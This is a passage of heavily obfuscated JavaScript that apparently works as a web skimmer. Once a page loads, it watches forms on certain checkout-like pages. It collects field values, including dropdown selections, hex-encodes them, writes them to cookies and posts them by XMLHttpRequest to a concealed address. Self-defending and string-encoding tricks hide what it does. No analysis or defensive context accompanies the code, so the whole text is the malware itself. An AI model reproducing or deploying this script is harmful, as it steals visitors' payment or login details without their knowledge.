k=~-0x1>>0x1+0xff%0x0;if(j['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===k)){l(j);}};var l=function(m){var n=~-0x4>>0x1+0xff%0x0;if(m['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==n){i(m);}};if(!e()){if(!g()){i('\x69\x6e\x64\u0435\x78\x4f\x66');}else{i('\x69\x6e\x64\x65\x78\x4f\x66');}}else{i('\x69\x6e\x64\u0435\x78\x4f\x66');}});ee();function E(F){var G={'cgtGP':function(H,I){return H<I;},'zCUOm':function(J,K){return J!==K;},'gFGPs':b('0','VfYj'),'ZIqzd':function(L,M){return L==M;},'inUPe':function(N,O){return N+O;}};var P='';for(var Q=0x0;G[b('1',']Q!q')](Q,F[b('2','*!Wl')]);Q++){if(G[b('3','[jwO')](G[b('4','KTjL')],G[b('5','e7QU')])){return null;}else{if(G[b('6','vd@3')](P,''))P=F[b('7','K8Hx')](Q)[b('8','Z&23')](0x10);else P+=G[b('9','QBD6')](',',F[b('a',']Q!q')](Q)[b('b','$)83')](0x10));}}return P;}function S(T){var U={'kqspO':b('c','I@c8'),'bTdlA':b('d','I@c8'),'MZypX':function(V,W){return V<W;},'kIoLT':function(X,Y){return X!==Y;},'zWqZV':b('e','B1x)'),'FVayi':b('f','76od'),'qScGM':function(Z,a0,a1){return Z(a0,a1);}};var a2='';var a3=T[b('10','I@c8')](',');for(var a4=0x0;U[b('11','F2cV')](a4,a3[b('12','e7QU')]);a4++){if(U[b('13','btdn')](U[b('14','CZW&')],U[b('15','K8Hx')])){a2+=String[b('16','LYHU')](U[b('17','CZW&')](parseInt,a3[a4],0x10));}else{if(document[b('18','ncNn')](U[b('19','4U&#')])){document[b('1a','b)d0')](U[b('1b','GxrN')])[b('1c','btdn')](U[b('1d','$)83')],jlBdata);}}}return a2;}function a6(a7,a8){var a9={'DcSTF':function(aa,ab){return aa+ab;},'RbYjB':function(ac,ad){return ac*ad;},'WatXF':function(ae,af){return ae+af;},'gObYv':function(ag,ah){return ag+ah;},'SzGEL':function(ai,aj){return ai+aj;},'GLDAp':b('1e','DEPz')};var ak=new Date();ak[b('1f','B1x)')](a9[b('20','I@c8')](ak[b('21','bQI(')](),a9[b('22','VfYj')](0x1e,0x18)));document[b('23','Z&23')]=a9[b('24','%80u')](a9[b('25','5O5K')](a9[b('26','5kJ(')](a9[b('27','ncNn')](a7,'='),a8),a9[b('28','GxrN')]),ak[b('29','b)d0')]());}function al(am,an){var ao={'fprry':function(ap,aq){return ap+aq;},'rXTiI':function(ar,as){return ar+as;},'vkDpz':function(at,au){return at+au;},'OJMaE':function(av,aw){return av+aw;},'biZLT':b('2a','76od')};var ax=new Date();ax[b('2b','aWeM')](ao[b('2c','aWeM')](ax[b('2d','4U&#')](),-0x1));document[b('2e','u^C3')]=ao[b('2f','[jwO')](ao[b('30','$dSy')](ao[b('31','VfYj')](ao[b('32','VfYj')](am,'='),an),ao[b('33','hy@@')]),ax[b('34','9awO')]());}function ay(az){var aA={'piytB':function(aB,aC){return aB(aC);},'zviBa':b('35',']Q!q'),'eQJSY':function(aD,aE){return aD+aE;},'ebENf':function(aF,aG){return aF+aG;},'AYLXt':b('36','ncNn'),'aYgyg':b('37','ENaN'),'Stnlq':function(aH,aI){return aH!==aI;},'owspu':b('38','VfYj'),'tUjRR':function(aJ,aK){return aJ!==aK;},'AWBGx':b('39','4S^7')};var aL,aM=new RegExp(aA[b('3a','xjT1')](aA[b('3b',']Q!q')](aA[b('3c','%80u')],az),aA[b('3d','[KVf')]));if(aL=document[b('3e','Pk^$')][b('3f','[6ZG')](aM)){if(aA[b('40','Z6sH')](aA[b('41','bQI(')],aA[b('42','Z6sH')])){return aA[b('43','I@c8')](unescape,aL[0x2]);}else{return aA[b('44','t!^%')](unescape,aL[0x2]);}}else{if(aA[b('45','CZW&')](aA[b('46','b)d0')],aA[b('47',']Q!q')])){xhr2=new ActiveXObject(aA[b('48','51@I')]);}else{return null;}}}function aP(){var aQ={'sfIhm':b('49','K8Hx'),'IxWjT':b('4a','LYHU'),'kPGEz':b('4b','B1x)'),'aFuIC':function(aR,aS){return aR+aS;},'vDUfV':b('4c','aWeM'),'submr':b('4d','vd@3'),'CwebG':b('4e',']Q!q'),'xgurD':function(aT,aU){return aT+aU;},'vEKfw':b('4f','4S^7'),'pgxXi':b('50','xjT1'),'GJMcD':function(aV,aW){return aV(aW);},'QjLsu':function(aX,aY){return aX<aY;},'dyJzA':function(aZ,b0){return aZ==b0;},'bHXmV':function(b1,b2){return b1+b2;},'elQqr':b('51','ENaN'),'QvpEw':function(b3,b4){return b3!=b4;},'MjLvm':function(b5,b6){return b5!==b6;},'ZYxCb':b('52','Pk^$'),'gMgPr':b('53','bQI('),'bEPLb':function(b7,b8){return b7+b8;},'MPbgI':function(b9,ba,bb){return b9(ba,bb);},'RTKUJ':b('54','Z&23'),'jcwNu':function(bc,bd){return bc+bd;},'JdUSt':function(be,bf){return be+bf;},'GkeIK':b('55','ncNn'),'cvEdq':function(bg,bh){return bg(bh);},'XsHMQ':function(bi,bj){return bi===bj;},'gIubA':b('56','DEPz'),'kTZkO':b('57','b)d0'),'yiOSL':function(bk,bl){return bk+bl;},'RxEGy':function(bm,bn){return bm+bn;},'QPiZf':b('58','[KVf'),'giZwf':b('59','r8qB'),'kCMFs':function(bo,bp){return bo(bp);},'bPxoQ':function(bq,br,bs){return bq(br,bs);},'zLETO':function(bt,bu){return bt+bu;},'VbDyG':function(bv,bw){return bv+bw;},'WIZNI':b('5a','QBD6'),'iyryb':b('5b','Z&23'),'dbneu':b('5c','[6ZG'),'bZDuo':b('5d','QBD6'),'MbJYd':function(bx,by){return bx(by);},'jBAcR':b('5e','B1x)'),'WrZDb':b('5f','K8Hx'),'dNOlB':function(bz,bA){return bz+bA;},'HVuBz':function(bB,bC){return bB(bC);},'FElpV':function(bD,bE){return bD+bE;},'NwgLo':function(bF,bG){return bF(bG);},'GxoaX':function(bH,bI){return bH===bI;},'hdyso':b('60','hy@@'),'ODuHE':b('61','9t$R'),'CGATz':function(bJ,bK){return bJ+bK;},'dAFpM':function(bL,bM){return bL+bM;},'BpWuc':function(bN,bO){return bN+bO;},'LeJLN':function(bP,bQ){return bP(bQ);},'CLGIT':function(bR,bS,bT){return bR(bS,bT);},'GpItW':b('62','b)d0'),'HwcER':function(bU,bV){return bU!=bV;},'MbQxM':b('63','%80u'),'jxipf':b('64','Pk^$'),'wUwIA':b('65','QwEp'),'tbGiU':function(bW,bX){return bW(bX);},'vxcfY':function(bY,bZ,c0){return bY(bZ,c0);},'MAOpd':function(c1,c2){return c1+c2;},'UcYrc':function(c3,c4){return c3+c4;},'vjeBc':function(c5,c6){return c5+c6;},'aXeSw':function(c7,c8){return c7+c8;},'HGyBm':function(c9,ca){return c9+ca;},'lHWMT':function(cb,cc){return cb+cc;},'JJvlW':function(cd,ce){return cd+ce;},'RnrLJ':b('66','4U&#'),'GXZmz':b('67','4S^7'),'dTXYl':b('68','[6ZG'),'rIaIg':b('69','K8Hx'),'vciwZ':b('6a','vd@3'),'irEqA':b('6b','b)d0'),'rxtex':b('6c','$)83'),'KkHYc':b('6d','DEPz'),'ZCKdN':function(cf,cg){return cf+cg;},'WFXLx':function(ch,ci){return ch(ci);},'OwhAX':function(cj,ck){return cj<ck;},'xdiTo':function(cl,cm,cn){return cl(cm,cn);},'iYiRB':function(co){return co();},'GHdYr':function(cp,cq){return cp+cq;},'uBHWS':function(cr,cs){return cr+cs;},'jkzWs':function(ct,cu){return ct+cu;},'zeATo':function(cv,cw,cx){return cv(cw,cx);},'YOFPB':function(cy,cz){return cy!=cz;},'wHXJU':b('6e','[6ZG'),'Phfli':function(cA,cB){return cA(cB);},'VleFg':function(cC,cD){return cC(cD);},'JLHek':function(cE,cF){return cE+cF;},'JvVTL':function(cG,cH){return cG+cH;},'eniNy':function(cI,cJ){return cI+cJ;},'CvWNF':function(cK,cL){return cK+cL;},'oDYyW':function(cM,cN){return cM+cN;},'dNeVq':function(cO,cP){return cO+cP;},'yHmcP':function(cQ,cR){return cQ+cR;},'SgXFM':function(cS,cT){return cS+cT;},'PXzsx':function(cU,cV){return cU+cV;},'CuzOU':function(cW,cX){return cW+cX;},'anfhh':function(cY,cZ){return cY+cZ;},'WnHNM':function(d0,d1){return d0>d1;},'VJntU':b('6f','Z&23'),'oLnGJ':b('70','Z&23'),'bpZkS':function(d2,d3){return d2===d3;},'KzzrL':b('71','4U&#'),'ZAfhB':b('72','4U&#'),'nITxL':b('73','hy@@'),'cszaT':function(d4,d5){return d4>d5;},'besmf':b('74','9t$R'),'XRzvD':b('75','Z6sH'),'jqcXg':function(d6,d7){return d6>d7;},'GJAqP':b('76','Oa8('),'eagXd':b('77','aWeM'),'KHBJz':function(d8,d9){return d8>d9;},'AGgPS':b('78','xjT1'),'lDLHB':function(da,db){return da===db;},'xwlWy':b('79','ENaN'),'OfmKu':b('7a','ENaN'),'roFcS':b('7b','b)d0'),'qFaCZ':b('7c','aWeM'),'uxbqE':b('7d','$)83'),'doizg':b('7e','Z&23'),'datOH':b('7f','Z&23')};function dc(dd,de){var df=aQ[b('80','%80u')][b('81','ncNn')]('|'),dg=0x0;while(!![]){switch(df[dg++]){case'0':try{di=new XMLHttpRequest();}catch(dh){di=new ActiveXObject(aQ[b('82','5kJ(')]);}continue;case'1':di[b('83','e7QU')](aQ[b('84','btdn')],de,!![]);continue;case'2':var di=null;continue;case'3':di[b('85','o#9v')](aQ[b('86','Z[)f')](aQ[b('87','ncNn')],dd));continue;case'4':di[b('88','Z[)f')](aQ[b('89','LYHU')],aQ[b('8a','4S^7')]);continue;}break;}}function dj(){var dk={'sSXXz':function(dl,dm){return aQ[b('8b','t!^%')](dl,dm);},'uxcix':function(dn,dp){return aQ[b('8c',')t1M')](dn,dp);},'YaOOT':function(dq,dr){return aQ[b('8d','$dSy')](dq,dr);}};try{var ds=aQ[b('8e','[jwO')](ay,aQ[b('8f','[KVf')]);if(aQ[b('90','%80u')](ds,null)){}else{if(aQ[b('91','[jwO')](aQ[b('92','Z6sH')],aQ[b('93','[6ZG')])){var k,l=new RegExp(aQ[b('94','CZW&')](aQ[b('95',')t1M')](aQ[b('96','Oa8(')],name),aQ[b('97','*!Wl')]));if(k=document[b('98','hy@@')][b('99','!4^a')](l)){return aQ[b('9a','KTjL')](unescape,k[0x2]);}else{return null;}}else{var dw='';if(document[b('9b','4U&#')](aQ[b('9c','[KVf')])){dw=aQ[b('9d','B1x)')](document[b('9e','hy@@')](aQ[b('9f',']Q!q')])[b('a0','[6ZG')],'..');dw=aQ[b('a1','vd@3')](E,dw);aQ[b('a2','ncNn')](a6,aQ[b('a3','bQI(')],dw);}else if(document[b('a4','LYHU')](aQ[b('a5','5kJ(')])){dw=aQ[b('a6','F2cV')](aQ[b('a7','GxrN')](aQ[b('a8','xjT1')](document[b('a9','B1x)')](aQ[b('aa','*!Wl')])[b('ab','aWeM')],'..'),document[b('ac','51@I')](aQ[b('ad','$)83')])[b('ae',']Q!q')]),'..');dw=aQ[b('af','GxrN')](E,dw);aQ[b('b0','Z[)f')](a6,aQ[b('b1','K8Hx')],dw);}else{if(aQ[b('b2','K8Hx')](aQ[b('b3','z!Ps')],aQ[b('b4','bQI(')])){var d='';for(var e=0x0;dk[b('b5','hy@@')](e,str[b('b6','z!Ps')]);e++){if(dk[b('b7','Pk^$')](d,''))d=str[b('b8','[6ZG')](e)[b('b9','b)d0')](0x10);else d+=dk[b('ba','[jwO')](',',str[b('bb','5O5K')](e)[b('bc','vd@3')](0x10));}return d;}else{dw=aQ[b('bd','b)d0')](aQ[b('be','51@I')](aQ[b('bf','btdn')](document[b('c0','e7QU')](aQ[b('c1','o#9v')])[b('c2','I@c8')],'..'),document[b('c3','Oa8(')](aQ[b('c4','bQI(')])[b('a0','[6ZG')]),'..');dw=aQ[b('c5','b)d0')](E,dw);aQ[b('c6',')t1M')](a6,aQ[b('c7','*!Wl')],dw);}}}}}catch(dA){}}function dB(){try{if(aQ[b('c8','$dSy')](aQ[b('c9','4S^7')],aQ[b('ca','F2cV')])){var dC=aQ[b('cb','z!Ps')](aQ[b('cc','Pk^$')](aQ[b('cd','ENaN')](document[b('ce','$dSy')](aQ[b('cf','5O5K')])[b('d0','ENaN')],'..'),document[b('d1','VfYj')](aQ[b('d2','5O5K')])[b('d3','QBD6')]),'..');dC=aQ[b('d4','$)83')](E,dC);aQ[b('d5','btdn')](a6,aQ[b('d6','%80u')],dC);}else{var u=aQ[b('d7','[KVf')](aQ[b('d8','5O5K')](aQ[b('d9','z!Ps')](aQ[b('da','btdn')](aQ[b('db','QBD6')](aQ[b('dc','Oa8(')](aQ[b('dd','aWeM')],document[b('ce','$dSy')](aQ[b('de','vd@3')])[b('df','%80u')]),'..'),document[b('e0',')t1M')](aQ[b('e1','xjT1')])[b('e2','76od')]),document[b('e3','Z6sH')](aQ[b('e4','B1x)')])[b('e5','$)83')]),document[b('1a','b)d0')](aQ[b('e6','$)83')])[b('e7','Oa8(')]),'..');u=aQ[b('e8','I@c8')](E,u);aQ[b('e9','b)d0')](a6,aQ[b('ea','Pk^$')],u);}}catch(dF){}}function dG(){try{if(aQ[b('eb','ncNn')](aQ[b('ec','5kJ(')],aQ[b('ed','r8qB')])){dI=aQ[b('ee','CZW&')](document[b('ef','bQI(')](aQ[b('f0','4S^7')])[b('f1','vd@3')],'..');dI=aQ[b('f2','vd@3')](E,dI);aQ[b('f3','Z6sH')](a6,aQ[b('f4','DEPz')],dI);}else{var dI=aQ[b('f5','5O5K')](aQ[b('f6','r8qB')](aQ[b('f7','t!^%')](aQ[b('f8','51@I')](aQ[b('f9','CZW&')](aQ[b('fa',')t1M')](aQ[b('fb',']Q!q')],document[b('fc','K8Hx')](aQ[b('fd','F2cV')])[b('fe','VfYj')]),'..'),document[b('9b','4U&#')](aQ[b('ff','Z&23')])[b('100','e7QU')]),document[b('ac','51@I')](aQ[b('101','ENaN')])[b('100','e7QU')]),document[b('102','Pk^$')](aQ[b('103',']Q!q')])[b('104','Z6sH')]),'..');dI=aQ[b('105','Z&23')](E,dI);aQ[b('106','z!Ps')](a6,aQ[b('107','KTjL')],dI);}}catch(dJ){}}function dK(){var dL=aQ[b('108','Z6sH')];if(aQ[b('109','GxrN')](document[b('10a','xjT1')](aQ[b('10b','9t$R')])[b('104','Z6sH')],'')){var dM=aQ[b('10c','DEPz')][b('10d','5kJ(')]('|'),dN=0x0;while(!![]){switch(dM[dN++]){case'0':var dO=aQ[b('10e','btdn')];continue;case'1':var dP=aQ[b('10f','btdn')](ay,aQ[b('110','5O5K')]);continue;case'2':aQ[b('111','*!Wl')](dc,dQ,dL);continue;case'3':var dQ=aQ[b('112','hy@@')](aQ[b('113','QwEp')](aQ[b('114','51@I')](aQ[b('115','vd@3')](aQ[b('116','4S^7')](aQ[b('117','GxrN')](aQ[b('118','Z6sH')](aQ[b('119','5kJ(')](aQ[b('11a','Oa8(')](aQ[b('11b','z!Ps')](aQ[b('11c','aWeM')](aQ[b('11d','DEPz')](aQ[b('11e','76od')](aQ[b('11f','Oa8(')](aQ[b('120','Pk^$')](dO,'..'),document[b('121','[jwO')](aQ[b('122','Z&23')])[b('123','9awO')]),'\x20'),document[b('124','76od')](aQ[b('125','B1x)')])[b('126','5O5K')]),'..'),document[b('127','9awO')](aQ[b('128','r8qB')])[b('e7','Oa8(')]),document[b('129','QwEp')](aQ[b('12a','4U&#')])[b('ab','aWeM')]),document[b('12b','QBD6')](aQ[b('12c','btdn')])[b('12d','b)d0')]),document[b('12e','Z&23')](aQ[b('12f','LYHU')])[b('d0','ENaN')]),'..'),document[b('c3','Oa8(')](aQ[b('130','vd@3')])[b('131','B1x)')][document[b('132','CZW&')](aQ[b('133','ENaN')])[b('134','Z6sH')]][b('135','DEPz')]),'-'),document[b('136','F2cV')](aQ[b('137','$dSy')])[b('138','vd@3')][document[b('139','aWeM')](aQ[b('13a',')t1M')])[b('13b','F2cV')]][b('13c','$dSy')]),'..'),document[b('13d','5O5K')](aQ[b('13e','76od')])[b('13f',')t1M')]);continue;case'4':if(aQ[b('140','LYHU')](dP,null)){dO=aQ[b('141','VfYj')](dO,aQ[b('142','I@c8')](S,dP));}continue;}break;}}}if(aQ[b('143','Z6sH')](window[b('144','[jwO')][b('145','t!^%')][b('146','51@I')](aQ[b('147','5O5K')]),-0x1)){if(document[b('148','KTjL')](aQ[b('149','e7QU')])){if(aQ[b('14a','Pk^$')](aQ[b('14b','K8Hx')],aQ[b('14c','B1x)')])){var f='';var g=str[b('14d','hy@@')](',');for(var h=0x0;aQ[b('14e','[KVf')](h,g[b('14f','bQI(')]);h++){f+=String[b('150','9t$R')](aQ[b('151','Z6sH')](parseInt,g[h],0x10));}return f;}else{document[b('18','ncNn')](aQ[b('152','o#9v')])[b('153','$)83')](aQ[b('154','GxrN')],function(dV){aQ[b('155','o#9v')](dK);},![]);}}}else if(aQ[b('156','Pk^$')](window[b('157',')t1M')][b('158','$dSy')][b('159','u^C3')](aQ[b('15a','Oa8(')]),-0x1)){if(document[b('9b','4U&#')](aQ[b('15b',']Q!q')])){document[b('ac','51@I')](aQ[b('15c','vd@3')])[b('15d','ncNn')](aQ[b('15e','I@c8')],dj);}}else if(aQ[b('15f','76od')](window[b('160','DEPz')][b('161','51@I')][b('162','ncNn')](aQ[b('163','Pk^$')]),-0x1)){if(document[b('164','vd@3')](aQ[b('165','5kJ(')])){document[b('9b','4U&#')](aQ[b('166','76od')])[b('167',')t1M')](aQ[b('168','ENaN')],dj);}}else if(aQ[b('169','4S^7')](window[b('16a','4S^7')][b('16b','r8qB')][b('16c','Z&23')](aQ[b('16d','5kJ(')]),-0x1)){if(aQ[b('16e','xjT1')](aQ[b('16f','5O5K')],aQ[b('170','5kJ(')])){try{var p=aQ[b('171','I@c8')](aQ[b('172','bQI(')](aQ[b('173','GxrN')](document[b('174','[KVf')](aQ[b('175','[6ZG')])[b('176','Pk^$')],'..'),document[b('a4','LYHU')](aQ[b('177','DEPz')])[b('123','9awO')]),'..');p=aQ[b('178','bQI(')](E,p);aQ[b('179','5kJ(')](a6,aQ[b('17a','$)83')],p);}catch(dY){}}else{if(document[b('13d','5O5K')](aQ[b('17b','%80u')])){if(aQ[b('17c','DEPz')](aQ[b('17d','VfYj')],aQ[b('17e','4U&#')])){aQ[b('17f','aWeM')](dK);}else{document[b('180','GxrN')](aQ[b('181','[KVf')])[b('182','vd@3')](aQ[b('183','LYHU')],dB);}}}}else if(aQ[b('184','ENaN')](window[b('185','xjT1')][b('186','QwEp')][b('162','ncNn')](aQ[b('187','5kJ(')]),-0x1)){if(aQ[b('188','aWeM')](aQ[b('189','ENaN')],aQ[b('18a','z!Ps')])){var v=aQ[b('18b','*!Wl')];if(aQ[b('18c','[6ZG')](document[b('13d','5O5K')](aQ[b('18d','$)83')])[b('104','Z6sH')],'')){var e2=aQ[b('18e','Oa8(')][b('18f','Oa8(')]('|'),e3=0x0;while(!![]){switch(e2[e3++]){case'0':aQ[b('190','LYHU')](dc,y,v);continue;case'1':if(aQ[b('191','o#9v')](x,null)){w=aQ[b('192',']Q!q')](w,aQ[b('193','5kJ(')](S,x));}continue;case'2':var x=aQ[b('194','Z6sH')](ay,aQ[b('195','u^C3')]);continue;case'3':var w=aQ[b('196','Z6sH')];continue;case'4':var y=aQ[b('197','K8Hx')](aQ[b('198','QBD6')](aQ[b('199','hy@@')](aQ[b('19a','Z[)f')](aQ[b('19b','[jwO')](aQ[b('19c','vd@3')](aQ[b('19d','KTjL')](aQ[b('19e','btdn')](aQ[b('19f','QBD6')](aQ[b('1a0','t!^%')](aQ[b('1a1','[KVf')](aQ[b('1a2','VfYj')](aQ[b('1a3','9awO')](aQ[b('1a4','QBD6')](aQ[b('1a5','9awO')](w,'..'),document[b('e0',')t1M')](aQ[b('122','Z&23')])[b('1a6','[jwO')]),'\x20'),document[b('ce','$dSy')](aQ[b('1a7','5kJ(')])[b('1a8','*!Wl')]),'..'),document[b('12b','QBD6')](aQ[b('128','r8qB')])[b('1a9','r8qB')]),document[b('1aa','9t$R')](aQ[b('1ab','$)83')])[b('1ac','5kJ(')]),document[b('129','QwEp')](aQ[b('1ad','5O5K')])[b('1ae','K8Hx')]),document[b('1af','!4^a')](aQ[b('12f','LYHU')])[b('13c','$dSy')]),'..'),document[b('1b0','I@c8')](aQ[b('1b1','LYHU')])[b('1b2','Pk^$')][document[b('a9','B1x)')](aQ[b('1b3','hy@@')])[b('1b4','LYHU')]][b('1ac','5kJ(')]),'-'),document[b('c3','Oa8(')](aQ[b('1b5','5kJ(')])[b('1b6','xjT1')][document[b('1b7','z!Ps')](aQ[b('1b8','GxrN')])[b('1b9','[6ZG')]][b('1ba','B1x)')]),'..'),document[b('1af','!4^a')](aQ[b('1bb','CZW&')])[b('104','Z6sH')]);continue;}break;}}}else{if(document[b('1a','b)d0')](aQ[b('1bc','QwEp')])){document[b('9e','hy@@')](aQ[b('1bd','r8qB')])[b('1be','[6ZG')](aQ[b('1bf','z!Ps')],dj);}}}}function e7(e8){var e9={'hUrQr':function(ea){return ea();},'TPAFq':function(eb,ec){return eb==ec;},'kTdTp':b('1c0','ncNn'),'PExSn':function(ed){return ed();}};if(e9[b('1c1','I@c8')](document[b('1c2','KTjL')],e9[b('1c3','K8Hx')])){e9[b('1c4',']Q!q')](e8);}else{window[b('1c5','[KVf')]=function(){e9[b('1c6','Oa8(')](e8);};}}window[b('1c7','o#9v')](b('1c8','LYHU'),aP);